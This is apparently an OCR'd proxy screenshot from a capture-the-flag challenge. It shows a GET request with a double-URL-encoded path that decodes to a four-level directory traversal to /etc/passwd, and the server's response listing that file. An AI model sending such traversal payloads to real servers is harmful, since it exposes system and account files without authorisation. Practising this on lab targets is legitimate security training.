 GET
/uploads/f528764d624db129b32c21fbca0cb8d6/%25%32%65%25%32%65%25%32%66%25%
32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%
32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33%25%
37%33%25%37%37%25%36%34 HTTP/1.1
Host: a1154a9a-e29a-42de-93b5-7b11ff75fc9c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 17 Apr 2020 06:08:40 GMT
Content-Type: application/octet-stream
Content-Length: 1219
Connection: close
Cache-Control: public, max-age=43200
Etag: "1586927009.0-1219-4051506366"
Expires: Fri, 17 Apr 2020 18:08:40 GMT
Last-Modified: Wed, 15 Apr 2020 05:03:29 GMT
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
? < + > Type a search term